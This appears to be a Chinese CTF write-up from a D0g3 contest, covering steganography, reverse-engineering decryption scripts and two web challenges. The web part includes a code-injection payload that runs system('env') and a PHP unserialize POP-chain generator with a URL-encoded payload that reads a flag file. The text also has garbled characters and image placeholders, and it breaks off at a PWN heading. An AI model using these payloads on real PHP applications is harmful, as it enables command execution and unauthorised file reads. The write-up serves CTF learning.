
解压后,一眼base64隐写

拿到pass,fuzz后是上一个jpg的jphs,拿到flag


?
疯狂的麦克斯
1.将docx文件转换为zip提取隐藏文件

2.将麦克斯的称号打开后解密零宽字符得到麦克斯的称号


3.将隐藏的txt文件打开后发现为一个列表,列表的末尾有一串密文


使用rot13并将amount设置为22后密文解密后得到THIS IS MKS DO YOU KNOW WHOAMI
4.将列表也进行同样的解密,根据题目描述,只要将列表每一个值进行base64加密后,就可以在其中找到正确的压缩包密码

脚本如下
???????import base64 lst = ['71132E', '328051N', '248199O'...] # 加密函数def encrypt_string(string):? ? encoded_bytes = base64.b64encode(string.encode('utf-8'))? ? return encoded_bytes.decode('utf-8') # 打开文件with open('output.txt', 'w') as file:? ? # 遍历列表中的每一个值? ? for value in lst:? ? ? ? # 加密并写入文件? ? ? ? encrypted_value = encrypt_string(value)? ? ? ? file.write(encrypted_value + '\n')
爆破

解压压缩包得到flag
REVERSE
MobileGo
libgojni.so的mobile_go_Checkflag函数完成加密,首先初始化随机数生成器,种子为2023

之后随机生成两个随机数并将其作为索引完成flag中字符位置的互换

解密脚本如下,首先通过Go语言生成伪随机数
package mainimport ("fmt""math/rand")func main() {source := rand.NewSource(2023)random := rand.New(source)for i := 0; i < 0x26; i++ {randomNumber := random.Intn(0x26)randomNumber1 := random.Intn(0x26)fmt.Print("[", randomNumber, ",", randomNumber1, "]")fmt.Print(",")}}
然后从后往前还原,密文从Android的资源文件中提取
???????
flag=bytearray(b"49021}5f919038b440139g74b7Dc88330e5d{6")key=[[11,14],[15,37],[24,18],[8,30],[6,9],[30,3],[29,9],[4,13],[13,24],[37,1],[28,28],[3,1],[23,22],[21,26],[7,19],[1,34],[37,17],[27,29],[31,30],[14,2],[35,34],[4,27],[9,3],[3,24],[30,29],[3,27],[14,25],[26,0],[4,28],[5,15],[9,9],[13,18],[24,3],[35,24],[36,27],[25,21],[11,4],[27,28]]for row in reversed(key):tmp=flag[row[0]]flag[row[0]]=flag[row[1]]flag[row[1]]=tmpprint(flag)
D0g3{4c3b5903d11461f94478b7302980e958}你见过蓝色的小鲸鱼
通过IDA插件可知`BlowFish`加密算法,用户名作为密钥,提取密文后编写脚本解密

from Crypto.Cipher import Blowfishkey=b'UzBtZTBuZV9EMGcz'bf=Blowfish.new(key,Blowfish.MODE_ECB)enc=b"\x11\xA5\x1F\x04\x95\x50\xE2\x50\x8F\x17\xE1\x6C\xF1\x63\x2B\x47"print(bf.decrypt(enc))#QHRoZWJsdWVmMXNo
牢大想你了
反编译Assembly-CSharp.dll文件
其中GameManager.OnValueChanged对输入完成TEA加密

解密脚本如下
#include<string.h>#include <stdio.h>int main(){unsigned int Data[12] = { 3363017039U,1247970816U,549943836U,445086378U,3606751618U,1624361316U,3112717362U,705210466U,3343515702U,2402214294U,4010321577U,2743404694U };unsigned int key[4] = { 286331153,286331153,286331153,286331153 };unsigned int tmp[2] = { 0 };unsigned int sum = 0;unsigned int delta = 0x9e3779b9;for (int i = 0; i < 12; i += 2){tmp[0] = Data[i];tmp[1] = Data[i + 1];sum = delta * 32;for (int j = 0; j < 32; ++j){tmp[1] -= ((tmp[0] << 4) + key[2]) ^ (tmp[0] + sum) ^ ((tmp[0] >> 5) + key[3]);tmp[0] -= ((tmp[1] << 4) + key[0]) ^ (tmp[1] + sum) ^ ((tmp[1] >> 5) + key[1]);sum -= delta;}Data[i] = tmp[0];Data[i + 1] = tmp[1];printf("%c%c%c%c%c%c%c%c", ((char*)&Data[i])[0], ((char*)&Data[i])[1], ((char*)&Data[i])[2], ((char*)&Data[i])[3], ((char*)&Data[i + 1])[0], ((char*)&Data[i + 1])[1], ((char*)&Data[i + 1])[2], ((char*)&Data[i + 1])[3]);}return 0;}
结果为 it_is_been_a_long_day_without_you_my_friend
你好,PE
找到关键代码,有点像CRC64

搜了个脚本一把梭
import structdef decode_k(v):is_negative = v & 1if is_negative:v ^= 0x54AA4A9v >>= 1if is_negative:v |= 0x8000000000000000return vg_key = '4DB87629F5A99E595556B1C42F212C30B3797817A8EDF7DBE153F0DBE903515E09C100DFF096FCC1B5E6629501000000'g_key = bytearray.fromhex(g_key)single_len = 8g_output = [g_key[x:x+single_len] for x in range(0, 6*single_len, single_len)]g_output = [struct.unpack('<Q', x)[0] for x in g_output]def decode_j(v):for k in range(64):v = decode_k(v)return vr = [decode_j(x) for x in g_output]flag = [struct.pack('<Q', x) for x in r]flag = [x.decode() for x in flag]print(''.join(flag))#D0g3{60E1E72A-576A8BF0-7701CBB9-B02415EC}
感觉有点点简单
主函数获取数据后进行魔改rc4和魔改base64加密
rc4魔改了sbox的大小和最后异或结果
base64魔改了表和位运算的操作

解密脚本
#include<stdio.h>#include<stdlib.h>#include<string.h>#define sboxSize 64unsigned char findPos(const unsigned char* base64_map, unsigned char c)//查找下标所在位置{for (int i = 0; i < strlen((const char*)base64_map); i++){if (base64_map[i] == c)return i;}}unsigned char* base64_decode(const unsigned char* code0){unsigned char* code = (unsigned char*)code0;unsigned char base64_map[65] = "4KBbSzwWClkZ2gsr1qA+Qu0FtxOm6/iVcJHPY9GNp7EaRoDf8UvIjnL5MydTX3eh";long len, str_len, flag = 0;unsigned char* res;len = strlen((const char*)code);if (code[len - 1] == '='){if (code[len - 2] == '='){flag = 1;str_len = len / 4 * 3 - 2;}else{flag = 2;str_len = len / 4 * 3 - 1;}}elsestr_len = len / 4 * 3;res = (unsigned char*)malloc(sizeof(unsigned char) * str_len + 1);unsigned char a[4] = { 0 };for (int i = 0, j = 0; j < str_len - flag; j += 3, i += 4){a[0] = findPos(base64_map, code[i]); //code[]每一个字符对应base64表中的位置,用位置值反推原始数据值a[1] = findPos(base64_map, code[i + 1]);a[2] = findPos(base64_map, code[i + 2]);a[3] = findPos(base64_map, code[i + 3]);res[j] = a[0] | ((a[1] & 0x3) << 6);//第一个字符对应res[j + 1] = ((a[1] & 0x3c) >> 2) | ((a[2] & 0xf) << 4);res[j + 2] = ((a[3] & 0x3f) << 2) | ((a[2] & 0x30) >> 4);//res[j] = a[0] << 2 | a[1] >> 4; //取出第一个字符对应base64表的十进制数的前6位与第二个字符对应base64表的十进制数的后2位进行组合//res[j + 1] = a[1] << 4 | a[2] >> 2; //取出第二个字符对应base64表的十进制数的后4位与第三个字符对应bas464表的十进制数的后4位进行组合//res[j + 2] = a[2] << 6 | a[3]; //取出第三个字符对应base64表的十进制数的后2位与第4个字符进行组合}switch (flag){case 0:break;case 1:{a[0] = findPos(base64_map, code[len - 4]);a[1] = findPos(base64_map, code[len - 3]);res[str_len - 1] = a[0] | ((a[1] & 0x3) << 6);break;}case 2: {a[0] = findPos(base64_map, code[len - 4]);a[1] = findPos(base64_map, code[len - 3]);a[2] = findPos(base64_map, code[len - 2]);res[str_len - 2] = a[0] | ((a[1] & 0x3) << 6);//第一个字符对应res[str_len - 1] = ((a[1] & 0x3c) >> 2) | ((a[2] & 0xf) << 4);//res[str_len - 2] = a[0] << 2 | a[1] >> 4;//res[str_len - 1] = a[1] << 4 | a[2] >> 2;break;}}res[str_len] = '\0';return res;}unsigned char sbox[sboxSize] = { 0 };void swap(unsigned char* a, unsigned char* b){unsigned char tmp = *a;*a = *b;*b = tmp;}void init_sbox(unsigned char key[], int keyLen) {for (unsigned int i = 0; i < sboxSize; i++)//赋值sbox[i] = i;unsigned char Ttable[sboxSize] = { 0 };for (int i = 0; i < sboxSize; i++)Ttable[i] = key[i % keyLen];//根据初始化t表for (int j = 0, i = 0; i < sboxSize; i++){j = (j + sbox[i] + Ttable[i]) % sboxSize; //打乱s盒swap(&sbox[i], &sbox[j]);}}void RC4_enc_dec(unsigned char data[], int dataLen, unsigned char key[], int keyLen) {unsigned char i = 0, j = 0;init_sbox(key, keyLen);for (unsigned int h = 0; h < dataLen; h++){i = (i + 1) % sboxSize;j = (j + sbox[i]) % sboxSize;swap(&sbox[i], &sbox[j]);data[h] ^= (i^j)&sbox[(((i^j)+sbox[i]+sbox[j])%sboxSize)];}}int main() {unsigned char BaseData[] = "6zviISn2McHsa4b108v29tbKMtQQXQHA+2+sTYLlg9v2Q2Pq8SP24Uw=";unsigned char* result=base64_decode(BaseData);//魔改baseRC4_enc_dec(result, 41,(unsigned char*)"the_key_", 8);//魔改rc4printf("%s", result);return 0;}
WEB
what’s my name

?d0g3=’”]);}system(‘env’);;;;/*include&name=%00lambda_32跑32次
easy_unserialize???????
<?phpclass Good{public $g1;private $gg2='*&';}class Luck{public $l1;public $ll2;private $md5=1131911;public $lll3;}class To{public $t1;public $tt2;public $arg1 = array("guangji"=>1);}class You{public $y1;}class Flag{}$F = new Flag;$F->SplFileObject = "/FfffLlllLaAaaggGgGg";$F->b = "";$l2 = new Luck;$l2->l1 = $F;$t2 = new To;$t2->t1 = $l2;$l = new Luck;$l->ll2 = $t2;$t = new To;$t->tt2 = $l;$g = new Good;$g->g1 = $t;$r = new Luck;$r->lll3 = $g;$q = new You;$q->y1 = $r;echo urlencode(serialize($q));
payload
D0g3=O%3A3%3A%22You%22%3A1%3A%7Bs%3A2%3A%22y1%22%3BO%3A4%3A%22Luck%22%3A4%3A%7Bs%3A2%3A%22l1%22%3BN%3Bs%3A3%3A%22ll2%22%3BN%3Bs%3A9%3A%22%00Luck%00md5%22%3Bi%3A1131911%3Bs%3A4%3A%22lll3%22%3BO%3A4%3A%22Good%22%3A2%3A%7Bs%3A2%3A%22g1%22%3BO%3A2%3A%22To%22%3A3%3A%7Bs%3A2%3A%22t1%22%3BN%3Bs%3A3%3A%22tt2%22%3BO%3A4%3A%22Luck%22%3A4%3A%7Bs%3A2%3A%22l1%22%3BN%3Bs%3A3%3A%22ll2%22%3BO%3A2%3A%22To%22%3A3%3A%7Bs%3A2%3A%22t1%22%3BO%3A4%3A%22Luck%22%3A4%3A%7Bs%3A2%3A%22l1%22%3BO%3A4%3A%22Flag%22%3A2%3A%7Bs%3A13%3A%22SplFileObject%22%3Bs%3A20%3A%22%2FFfffLlllLaAaaggGgGg%22%3Bs%3A1%3A%22b%22%3Bs%3A0%3A%22%22%3B%7Ds%3A3%3A%22ll2%22%3BN%3Bs%3A9%3A%22%00Luck%00md5%22%3Bi%3A1131911%3Bs%3A4%3A%22lll3%22%3BN%3B%7Ds%3A3%3A%22tt2%22%3BN%3Bs%3A4%3A%22arg1%22%3Ba%3A1%3A%7Bs%3A7%3A%22guangji%22%3Bi%3A1%3B%7D%7Ds%3A9%3A%22%00Luck%00md5%22%3Bi%3A1131911%3Bs%3A4%3A%22lll3%22%3BN%3B%7Ds%3A4%3A%22arg1%22%3Ba%3A1%3A%7Bs%3A7%3A%22guangji%22%3Bi%3A1%3B%7D%7Ds%3A9%3A%22%00Good%00gg2%22%3Bs%3A2%3A%22%2A%26%22%3B%7D%7D%7DPWN
seccomp
